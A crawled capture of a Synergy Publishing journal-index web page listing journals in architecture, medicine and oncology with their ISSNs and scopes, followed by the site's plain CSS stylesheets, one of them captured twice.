inherit;">6.<span>Educational economy and Finance</span></span></span></td></tr><tr><td style="border-right: #000 1px solid;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">7.<span>Comparative education</span></span></span></td><td style="border-right: #000 1px solid;" width="202" height="20">8.Sociology of education</td><td>9.Instructional design</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/ret/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Online Submissions</span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/ret" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/ret/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/ret/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-45">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td width="476" height="30"><span>Frontiers Research of Architecture and Engineering </span></td><td rowspan="6" align="center" width="221"><a href="/index.php/frae"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/frae.jpg" alt="" /></a></td></tr><tr><td width="75" height="30"><strong><strong> ISSN:</strong></strong></td><td height="30">2591-7595 (Online) 2591-7587(Print)</td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30">Half-yearly</td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:contact@s-p.sg">contact@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"> <table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1.<span>Architectural design</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2.<span>Construction and building materials</span></span></span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3.<span>Municipal public facilities construction</span></span></span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4.<span>Building operations</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">5.<span>Running water conveyance project</span></span></span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">6.<span>Green building</span></span></span></td></tr><tr><td style="border-right: #000 1px solid;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">7.<span>Industrial and mining engineering building</span></span></span></td><td style="border-right: #000 1px solid;" width="202" height="20">8.Municipal engineering</td><td>9.Municipal road construction</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/jams/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Online Submissions</span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/frae" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/frae/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/frae/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-44">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td width="476" height="30"><span>Journal of Advances in Medicine Science </span></td><td rowspan="6" align="center" width="221"><a href="/index.php/jams"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/jams1.jpg" alt="" /></a></td></tr><tr><td width="75" height="30"><strong><strong> ISSN:</strong></strong></td><td height="30">2591-7617 (Online) 2591-7609(Print)</td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30">Half-yearly</td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:contact@s-p.sg">contact@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"> <table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1.<span>Medical theory research</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2.<span>Clinical medicine research</span></span></span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3.<span>Medical practice</span></span></span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4.<span>Health care medicine</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">5.<span>Preventive medicine</span></span></span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">6.<span>Nursing medicine</span></span></span></td></tr><tr><td style="border-right: #000 1px solid;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">7.<span>Medicine and medicinal chemistry</span></span></span></td><td style="border-right: #000 1px solid;" width="202" height="20">8.Hospital management</td><td>9.Health policy</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/jams/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Online Submissions</span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/jams" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/jams/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/jams/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-43">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td width="476" height="30"><span>Journal of Oncology Research </span></td><td rowspan="6" align="center" width="221"><a href="/index.php/jor"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/jor.jpg" alt="" /></a></td></tr><tr><td width="75" height="30"><strong><strong> ISSN:</strong></strong></td><td height="30">2630-5267 (Online)</td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30">Half-yearly</td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:contact@s-p.sg">contact@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"> <table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1.<span>Cancer Chemotherapy</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2.<span>Cancer prevention</span></span></span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3.<span>Viral oncology</span></span></span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4.<span>Carcinogenesis</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">5.<span>Angiogenesis</span></span></span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">6.<span>Tumor markers</span></span></span></td></tr><tr><td style="border-right: #000 1px solid;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">7.<span>Radiotherapy and biotherapy</span></span></span></td><td style="border-right: #000 1px solid;" width="202" height="20">8.Clinical Trials in Oncology</td><td>9.Cancer Nanotechnology</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/jor/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Online Submissions</span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/jor" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/jor/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/jor/user/register" class="action">Register</a></p>
    <hr />
    
<div id="journalListPageInfo">1 - 25 of 35 Items</div>
<div id="journalListPageLinks"><strong>1</strong>&nbsp;<a href="https://ojs.s-p.sg/index.php/index?journalsPage=2#journals">2</a>&nbsp;<a href="https://ojs.s-p.sg/index.php/index?journalsPage=2#journals">&gt;</a>&nbsp;<a href="https://ojs.s-p.sg/index.php/index?journalsPage=2#journals">&gt;&gt;</a>&nbsp;</div>


</div><!-- content -->
</div><!-- main -->
</div><!-- body -->






</div><!-- container -->
<div class="ylk">
<div class="youlian">
<li><a href="https://creativecommons.org/licenses/by-nc/4.0/" target="_blank" rel="nofollow"><img src="/images/CCBY-usp.jpg" /></a></li>
<li><a href="https://en.wikipedia.org/wiki/Open_access" target="_blank" rel="nofollow"><img src="/images/OAlogo-USP.jpg" /></a></li>
<li><a href="https://scholar.google.com.sg/" target="_blank" rel="nofollow"><img src="/images/Google-Scholar.jpg" /></a></li>
<li><a href="https://www.crossref.org/" target="_blank" rel="nofollow"><img src="/images/crossref.png" /></a></li>
<li><a href="http://dx.doi.org/" target="_blank" rel="nofollow"><img src="/images/doi.jpg" /></a></li>
<li><a href="https://jgateplus.com/home/" target="_blank" rel="nofollow"><img src="/images/J-Gate.png" /></a></li>
<li><a href="https://www.crossref.org/services/similarity-check/" target="_blank" rel="nofollow"><img src="/images/turnitin-logo-2x.PNG" /></a></li>
</div>
</div>
<div class="dibu">
<div class="dibu_zi">

<label for="dianhua" >
	Headquarter Telphone </label>
: +65 62233778  
<label for="youxiang" >
	E-mail </label>
: contact@s-p.sg<br />

<label for="banquan" >
	Copyright © Synergy Publishing Pte. Ltd. All rights reserved </label>



</div>
</div>
<!--返回顶部-->

<script type="text/javascript" src="/js/top.js"></script>
<div class="floating_ck">
	<dl>
    	<dt></dt>
        <dd class="consult">
        	<a href="https://www.facebook.com/Synergy-Publishing-291584571323182/" target="_blank"><span>Facebook</span>
        	</a>
        </dd>
        <dd class="words">
        	<a href="https://twitter.com/synergy_contact" target="_blank"><span>Twitter</span>
            </a>
        </dd>
       
                <dd class="return">
        	<span onClick="gotoTop();return false;">Top</span>
        </dd>
    </dl>
</div>
<div style="display:none"><script src="https://s13.cnzz.com/z_stat.php?id=1273130420&web_id=1273130420" language="JavaScript"></script></div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://ojs.s-p.sg/lib/pkp/styles/common.css
body_size: 2710
content:
/**
 * common.css
 *
 * Copyright (c) 2013-2016 Simon Fraser University Library
 * Copyright (c) 2000-2016 John Willinsky
 * Distributed under the GNU GPL v2. For full terms see the file docs/COPYING.
 *
 * PKP-wide shared stylesheet.
 * DEPRECATED. Do not modify.
 */

/**
 * Common HTML elements
 */

body {
	margin: 0;
	padding: 0;
	background-color: #FFF;
	color: #111;
	font-family:'bebas_neueregular',Arial,sans-serif;
	text-align: center;
}

div {
	text-align: left;
}

p {
	margin: 1em 0; /* Making default stylesheet explicit - fixes IE7 margin collapsing. */
}
p img{ width:600px; height:auto;
	}
table {
	border: 0;
	border-spacing: 0;
	font-size: 1.0em;
}

form {
	margin: 0;
}

a {
	text-decoration: underline;
}

a.plain {
	text-decoration: none;
}

ul {
	margin: 0.25em 0 0.75em 0;
	padding:0px;
}
ul li{ list-style-type:none; margin-left:0px; padding-left:10px; background:url(/images/list-icon.png) 0 13px no-repeat; padding-top:5px; line-height:20px;}
ul li a{text-decoration : none}
tt {
	font-size: 1.25em;
}

label {
}

label.error {
	color: #900;
}

input.textField, select.selectMenu, textarea.textArea, input.uploadField {
	font-family: Verdana,Arial,Helvetica,sans-serif;
	font-size: 1em;
	border:1px solid #999;
}

input.button {
	padding-left: 0.5em;
	padding-right: 0.5em;
	font-size: 1em;
}
input.button:hover { background:#ff0000; color:#FFF}
input.defaultButton {
	background-color: #375;
	color: #FBFBF3;
	font-weight: bold;
}


/**
 * Main layout elements
 */

#container {
	width: 100% !important;
	min-width: 730px !important;
	margin: 0px auto;
	text-align: center;
}

#header {
	width: 100%;
	text-align: center;
}

#headerTitle {
	text-align: left !important;
	float:left;
	padding: 0;
	width: 80%;  
}
#headerTitle h1 img{ width:200px; height:auto;}
#header h1 {
	margin: 0 auto;
	padding: 12px 0 0 0; font-family:Arial, Helvetica, sans-serif;
	font-weight: normal; line-height:60px;
}

#footer {
	width: 100%;
	min-height: 50px;
	position: static;
	clear: both;
	text-align: center;
}

#footerContent {
	width: 100%;
	margin: 0 auto;
	padding-left: 10%;
}

#main {
	padding: 0.5em 0em 2em 0em;
}

#main h2 {
	margin: 0em 1em 0.5em 0em;
	padding-top: 0.5em;
	font-weight: normal;
	color:#ff0000;background:url(/images/down_arrow.png) no-repeat 0 17px; padding-left:15px;
}

#main h3 {
	margin: 0em 1em 0.5em 0em;
	padding-top: 0em;
	font-weight: normal;
	font-family:'bebas_neueregular',Arial,sans-serif; border-bottom:#999 1px solid; color:#272625;
}

#navbar {
	margin-right: 0;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
	border-top: 1px solid #272625;
	border-bottom: 1px solid #272625;
	margin-top:1px;
	
}

#breadcrumb {
	height:33px;
	margin-top:1px;
	padding-top: 1px;
	padding-bottom: 1px;
	font-size: 0.7em;
	background:#272625;
	line-height:33px; color:#FFF;
	border-bottom:2px solid #F93;
}
#breadcrumb a{ color:#FFF}
#content {
	margin: 0;
	padding: 0;
	padding-top: 0.5em;
	font-size: 0.8em;
	border-top: 1px solid #333; line-height:22px;
}

#content h3 {
	margin: 0em 1em 0.25em 0em;
	padding-bottom: 0.45em;
	font-weight: normal;
	font-size: 1.8em;
	font-family:'bebas_neueregular',Arial,sans-serif; border-bottom:#999 1px solid; color:#272625;
	background:url(/images/order.png) no-repeat 0 8px; padding-left:20px;
	line-height:28px;
}
#content a{ text-decoration: none}
#content a:hover{ text-decoration: underline}
#content h4 {
	margin: .75em 1em 0.25em 0em;
font-family:'bebas_neueregular',Arial,sans-serif;
	font-weight: normal; float:left;
	font-size: 1.5em; width:100%;
	border-bottom:#CCC 1px solid; padding-bottom:5px;
	font-weight:700; padding-left:15px; background:url(/images/order.png) 0 5px no-repeat;
}

#content h5 {
	margin: 0em 1em 0.25em 0em;
	padding-top: 0.75em;
	font-weight: bold;
	font-size: 1em;
}


/**
 * Breadcrumbs
 */

#breadcrumb a {
	text-decoration: none;
}

#breadcrumb a.current {
	font-weight: bold;
}


/**
 * Footer elements
 */

#footer div.debugStats {
	font-size: 0.6em;
}


/**
 * Additional text styles
 */

span.disabled, label.disabled {
	color: #666;
}

a.action, a.file {
	font-size: 1.0em;
	/*text-transform: uppercase;*/
}

a.icon {
	text-decoration: none;
}

a.icon img {
	border: 0;
}

a.icon:hover {
	background: none;
}

span.formRequired {
	color: #333;
	font-size: 0.9em;
}

span.heading {
	font-size: 0.85em;
	text-transform: uppercase;
}

span.highlight {
	border-bottom: 1px dotted #000;
}

div.warningMessage {
	background: url(../templates/images/icons/icon_alert.gif) no-repeat 3px 40%;
	margin: 5px;
	padding: 5px 5px 5px 25px;
}

.nowrap {
	white-space: nowrap;
}

/**
 * Table styles
 */

table.info td {
	padding: 0;
	padding-bottom: 0.5em;
	padding-right: 0.5em;
}

table.listing td {
	padding: 0.25em 1.5em 0.25em 0.5em;
}

table.listing tr.heading td, table.listing td.heading, table.info td.heading {
	font-size: 0.85em;
	text-transform: uppercase;
	font-weight: normal;
	padding: 0.75em 1.5em 1em 0.5em;
}

table.info td.heading {
	padding-left: 0;
}


table.listing td.nodata, table.info td.nodata {
	text-align: center;
	font-style: italic;
}

table.listing td.headseparator {
	border-top: 1px dotted #000;
	font-size: 0.1em;
	line-height: 1%;
}

table.listing td.endseparator {
	border-top: 1px dotted #000;
	font-size: 0.25em;
	line-height: 10%;
}

table.listing td.separator, table.info td.separator {
	border-top: 1px dotted #DDDDD0;
	font-size: 0.1em;
	line-height: 1%;
}

table.data tr {
}

table.data td {
	padding-bottom: 0.25em;
}

table.data td.label {
	padding-right: 1em;
}

table.data td.value {
}

table.data td.separator {
	padding: 0.5em;
	font-size: 0.1em;
	line-height: 1%;
}

table.data td.heading {
	padding-left: 0;
	padding-right: 0;
}

table.nested tr {
	padding: 0;
	margin: 0;
}

span.nested {
	padding: 0 4px 0 0;
	font-size: 1.2em;
}

/**
 * Form-specific elements
 */

span.pkp_form_error { /* Named for compatibility with new lessphp structure */
	color: #900;
	font-weight: bold;
	font-size: 1em;
}

span.pkp_form_success { /* Named for compatibility with new lessphp structure */
	color: #090;
	font-weight: bold;
	font-size: 1em;
}

ul.pkp_form_error_list { /* Named for compatibility with new lessphp structure */
	color: #900;
}


/**
 * Other organizational elements
 */

ul.menu {
	margin: 0;
	padding: 0;width:80%;margin:0 auto; 
}

ul.menu li {
	padding-left: 15px;
	padding-right: 15px;
	display: inline;
	font-weight:700; background:none;font-family:'bebas_neueregular',Arial,sans-serif; font-size:16px;
}

ul.menu li.current {
	font-weight: bold;
}

ul.menu a {
	font-size: 0.85em;
	text-transform: uppercase;
	text-decoration: none;
}

ul.steplist {
	margin: 0;
	padding: 0;
	list-style-type: decimal;
}

ul.steplist li {
	margin: 0;
	padding: 0;
	font-size: 0.85em;
	padding-right: 0.5em;
	display: inline;
	text-transform: uppercase;
}

ul.steplist li.current {
	font-weight: bold;
}

ul.steplist a {
	text-decoration: none;
}

ul.plain {
	list-style-type: none;
	padding-left: 1.5em;
}

ul.filter {
	margin: 0;
	padding: 1.5em 0 1.5em 0;
	list-style-type: none;
}

ul.filter li {
	padding-right: 1.5em;
	display: inline;
}


/**
 * Other organizational elements
 */

div.separator {
	width: 100%;
	margin-top: 1em;
	margin-bottom: 0.25em;
	padding: 0;
	border-bottom: 1px dotted #000;
	font-size: 0.5em;
	line-height: 25%;
}
/*返回顶部*/
.floating_ck{position:fixed;right:20px;top:30%;}
.floating_ck dl dd{position:relative;width:80px;height:80px;background-color:#272625;border-bottom:solid 1px #555666;text-align:center;background-repeat:no-repeat;background-position:center 20%;cursor:pointer;}
.floating_ck dl dd:hover{background-color:#ff0000;border-bottom:solid 1px #a40324;}
.floating_ck dl dd:hover .floating_left{display:block;}
.consult{background-image:url(/images/facebook.png);}
.words{background-image:url(/images/twitter.png);}
.qrcord{background-image:url(/images/icon0701/erweima.png);}
.return{background-image:url(/images/icon0701/fanhui.png);}
.floating_ck dd span{color:#fff;display:block;padding-top:54px;}
.floating_left{position:absolute;left:-160px;top:0px;width:160px;height:80px;background-color:#ff0000;display:none;}
.floating_left a{color:#fff;line-height:80px;}
.floating_ewm{height:162px;top:0px;}
.floating_ewm i{background-image:url(/images/erweima.png);display:block;width:145px;height:145px;margin:auto;margin-top:8px;}
.floating_ewm p{color:#fff;margin-top:5px;}
.floating_ewm .qrcord_p01{font-size:12px;line-height:20px;}
.floating_ewm .qrcord_p02{font-size:18px;}

--- FILE ---
content_type: text/css
request_url: https://ojs.s-p.sg/styles/sidebar.css
body_size: 704
content:
/**
 * styles/sidebar.css
 *
 * Copyright (c) 2013-2016 Simon Fraser University Library
 * Copyright (c) 2003-2016 John Willinsky
 * Distributed under the GNU GPL v2. For full terms see the file docs/COPYING.
 *
 * Site-wide shared elements for pages including sidebar(s).
 *
 */

/**
 * Sidebar
 */
/*唐添加*/
.biaoti{background:#222; color:#fff;margin-top:1px;margin-bottom:1px; padding:10px;font-family:'bebas_neueregular',Arial,sans-serif; font-size:14px; font-weight:bold;}
.user{border:1px solid #CCC; color:#A0A0A0;width:80%;background:none; padding:5px; padding-left:20px; background: url(/images/user.png) left no-repeat;border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;}
.password{border:1px solid #CCC; color:#A0A0A0;width:80%; margin-top:5px;background:none; padding:5px; padding-left:20px; background: url(/images/password.png) left no-repeat;border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;}
.anniu{  width:60%; padding:5px; background:#272625; color:#fff; border:none;border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;font-weight:700;cursor:pointer;}
.anniu:hover{background:#e2001a;}
.kuang{ width:90%; height:20px; line-height:20px; border:#272625 1px solid;color:#A0A0A0; padding-left:5px;}
/*唐添加结束*/
#developedBy {
	text-transform: uppercase;
	font-size: 0.95em;
}

#sidebar div.block {
	font-size: 1em;
	padding-bottom: 1.5em;
	padding-left:10px;
	border-top:1px solid #CCC; 
}

#sidebar div.block span.blockTitle {
	display: block;
	padding: 0.5em 0 0.5em 0;
	font-size: 1em;
	letter-spacing: 0.1em;
	text-transform: uppercase; font-weight:700;
}

#sidebar div.block span.blockSubtitle {
	display: block;
	padding: 0; font-weight:700;
}

#sidebar input.textField, #sidebar select.selectMenu, #sidebar input.button {
	font-size: 1em;  border:#CCC 1px solid;
}



--- FILE ---
content_type: text/css
request_url: https://ojs.s-p.sg/styles/rightSidebar.css
body_size: 763
content:
/**
 * styles/rightSidebar.css
 *
 * Copyright (c) 2013-2016 Simon Fraser University Library
 * Copyright (c) 2003-2016 John Willinsky
 * Distributed under the GNU GPL v2. For full terms see the file docs/COPYING.
 *
 * Site-wide shared elements for pages including a right-hand sidebar.
 *
 */

/**
 * Common HTML elements
 */


/*#headerTitle {
	text-align: center;
	width: 100%;
}
唐停*/
#body {
	width: 100%;
}

#rightSidebar {
	float: right;
	width: 14%; 
	font-size: 0.65em;
	height: 100%;
	margin-right: 10%;
	margin-left: 2%;
	margin-top:15px;
	border:1px solid #CCC;
	}
.block{ padding-left:6px; padding-bottom:10px;}
* html #rightSidebar { margin-right: 5%; }

#main {
	float: left;
	width: 63%;
	margin-left: 10%;
	display: inline;
	overflow: hidden;
}
@media(max-width:768px){
	#rightSidebar {	width:80%;}
	#main {	width: 80%;}
	}

--- FILE ---
content_type: text/css
request_url: https://ojs.s-p.sg/lib/pkp/styles/common.css
body_size: 2710
content:
/**
 * common.css
 *
 * Copyright (c) 2013-2016 Simon Fraser University Library
 * Copyright (c) 2000-2016 John Willinsky
 * Distributed under the GNU GPL v2. For full terms see the file docs/COPYING.
 *
 * PKP-wide shared stylesheet.
 * DEPRECATED. Do not modify.
 */

/**
 * Common HTML elements
 */

body {
	margin: 0;
	padding: 0;
	background-color: #FFF;
	color: #111;
	font-family:'bebas_neueregular',Arial,sans-serif;
	text-align: center;
}

div {
	text-align: left;
}

p {
	margin: 1em 0; /* Making default stylesheet explicit - fixes IE7 margin collapsing. */
}
p img{ width:600px; height:auto;
	}
table {
	border: 0;
	border-spacing: 0;
	font-size: 1.0em;
}

form {
	margin: 0;
}

a {
	text-decoration: underline;
}

a.plain {
	text-decoration: none;
}

ul {
	margin: 0.25em 0 0.75em 0;
	padding:0px;
}
ul li{ list-style-type:none; margin-left:0px; padding-left:10px; background:url(/images/list-icon.png) 0 13px no-repeat; padding-top:5px; line-height:20px;}
ul li a{text-decoration : none}
tt {
	font-size: 1.25em;
}

label {
}

label.error {
	color: #900;
}

input.textField, select.selectMenu, textarea.textArea, input.uploadField {
	font-family: Verdana,Arial,Helvetica,sans-serif;
	font-size: 1em;
	border:1px solid #999;
}

input.button {
	padding-left: 0.5em;
	padding-right: 0.5em;
	font-size: 1em;
}
input.button:hover { background:#ff0000; color:#FFF}
input.defaultButton {
	background-color: #375;
	color: #FBFBF3;
	font-weight: bold;
}


/**
 * Main layout elements
 */

#container {
	width: 100% !important;
	min-width: 730px !important;
	margin: 0px auto;
	text-align: center;
}

#header {
	width: 100%;
	text-align: center;
}

#headerTitle {
	text-align: left !important;
	float:left;
	padding: 0;
	width: 80%;  
}
#headerTitle h1 img{ width:200px; height:auto;}
#header h1 {
	margin: 0 auto;
	padding: 12px 0 0 0; font-family:Arial, Helvetica, sans-serif;
	font-weight: normal; line-height:60px;
}

#footer {
	width: 100%;
	min-height: 50px;
	position: static;
	clear: both;
	text-align: center;
}

#footerContent {
	width: 100%;
	margin: 0 auto;
	padding-left: 10%;
}

#main {
	padding: 0.5em 0em 2em 0em;
}

#main h2 {
	margin: 0em 1em 0.5em 0em;
	padding-top: 0.5em;
	font-weight: normal;
	color:#ff0000;background:url(/images/down_arrow.png) no-repeat 0 17px; padding-left:15px;
}

#main h3 {
	margin: 0em 1em 0.5em 0em;
	padding-top: 0em;
	font-weight: normal;
	font-family:'bebas_neueregular',Arial,sans-serif; border-bottom:#999 1px solid; color:#272625;
}

#navbar {
	margin-right: 0;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
	border-top: 1px solid #272625;
	border-bottom: 1px solid #272625;
	margin-top:1px;
	
}

#breadcrumb {
	height:33px;
	margin-top:1px;
	padding-top: 1px;
	padding-bottom: 1px;
	font-size: 0.7em;
	background:#272625;
	line-height:33px; color:#FFF;
	border-bottom:2px solid #F93;
}
#breadcrumb a{ color:#FFF}
#content {
	margin: 0;
	padding: 0;
	padding-top: 0.5em;
	font-size: 0.8em;
	border-top: 1px solid #333; line-height:22px;
}

#content h3 {
	margin: 0em 1em 0.25em 0em;
	padding-bottom: 0.45em;
	font-weight: normal;
	font-size: 1.8em;
	font-family:'bebas_neueregular',Arial,sans-serif; border-bottom:#999 1px solid; color:#272625;
	background:url(/images/order.png) no-repeat 0 8px; padding-left:20px;
	line-height:28px;
}
#content a{ text-decoration: none}
#content a:hover{ text-decoration: underline}
#content h4 {
	margin: .75em 1em 0.25em 0em;
font-family:'bebas_neueregular',Arial,sans-serif;
	font-weight: normal; float:left;
	font-size: 1.5em; width:100%;
	border-bottom:#CCC 1px solid; padding-bottom:5px;
	font-weight:700; padding-left:15px; background:url(/images/order.png) 0 5px no-repeat;
}

#content h5 {
	margin: 0em 1em 0.25em 0em;
	padding-top: 0.75em;
	font-weight: bold;
	font-size: 1em;
}


/**
 * Breadcrumbs
 */

#breadcrumb a {
	text-decoration: none;
}

#breadcrumb a.current {
	font-weight: bold;
}


/**
 * Footer elements
 */

#footer div.debugStats {
	font-size: 0.6em;
}


/**
 * Additional text styles
 */

span.disabled, label.disabled {
	color: #666;
}

a.action, a.file {
	font-size: 1.0em;
	/*text-transform: uppercase;*/
}

a.icon {
	text-decoration: none;
}

a.icon img {
	border: 0;
}

a.icon:hover {
	background: none;
}

span.formRequired {
	color: #333;
	font-size: 0.9em;
}

span.heading {
	font-size: 0.85em;
	text-transform: uppercase;
}

span.highlight {
	border-bottom: 1px dotted #000;
}

div.warningMessage {
	background: url(../templates/images/icons/icon_alert.gif) no-repeat 3px 40%;
	margin: 5px;
	padding: 5px 5px 5px 25px;
}

.nowrap {
	white-space: nowrap;
}

/**
 * Table styles
 */

table.info td {
	padding: 0;
	padding-bottom: 0.5em;
	padding-right: 0.5em;
}

table.listing td {
	padding: 0.25em 1.5em 0.25em 0.5em;
}

table.listing tr.heading td, table.listing td.heading, table.info td.heading {
	font-size: 0.85em;
	text-transform: uppercase;
	font-weight: normal;
	padding: 0.75em 1.5em 1em 0.5em;
}

table.info td.heading {
	padding-left: 0;
}


table.listing td.nodata, table.info td.nodata {
	text-align: center;
	font-style: italic;
}

table.listing td.headseparator {
	border-top: 1px dotted #000;
	font-size: 0.1em;
	line-height: 1%;
}

table.listing td.endseparator {
	border-top: 1px dotted #000;
	font-size: 0.25em;
	line-height: 10%;
}

table.listing td.separator, table.info td.separator {
	border-top: 1px dotted #DDDDD0;
	font-size: 0.1em;
	line-height: 1%;
}

table.data tr {
}

table.data td {
	padding-bottom: 0.25em;
}

table.data td.label {
	padding-right: 1em;
}

table.data td.value {
}

table.data td.separator {
	padding: 0.5em;
	font-size: 0.1em;
	line-height: 1%;
}

table.data td.heading {
	padding-left: 0;
	padding-right: 0;
}

table.nested tr {
	padding: 0;
	margin: 0;
}

span.nested {
	padding: 0 4px 0 0;
	font-size: 1.2em;
}

/**
 * Form-specific elements
 */

span.pkp_form_error { /* Named for compatibility with new lessphp structure */
	color: #900;
	font-weight: bold;
	font-size: 1em;
}

span.pkp_form_success { /* Named for compatibility with new lessphp structure */
	color: #090;
	font-weight: bold;
	font-size: 1em;
}

ul.pkp_form_error_list { /* Named for compatibility with new lessphp structure */
	color: #900;
}


/**
 * Other organizational elements
 */

ul.menu {
	margin: 0;
	padding: 0;width:80%;margin:0 auto; 
}

ul.menu li {
	padding-left: 15px;
	padding-right: 15px;
	display: inline;
	font-weight:700; background:none;font-family:'bebas_neueregular',Arial,sans-serif; font-size:16px;
}

ul.menu li.current {
	font-weight: bold;
}

ul.menu a {
	font-size: 0.85em;
	text-transform: uppercase;
	text-decoration: none;
}

ul.steplist {
	margin: 0;
	padding: 0;
	list-style-type: decimal;
}

ul.steplist li {
	margin: 0;
	padding: 0;
	font-size: 0.85em;
	padding-right: 0.5em;
	display: inline;
	text-transform: uppercase;
}

ul.steplist li.current {
	font-weight: bold;
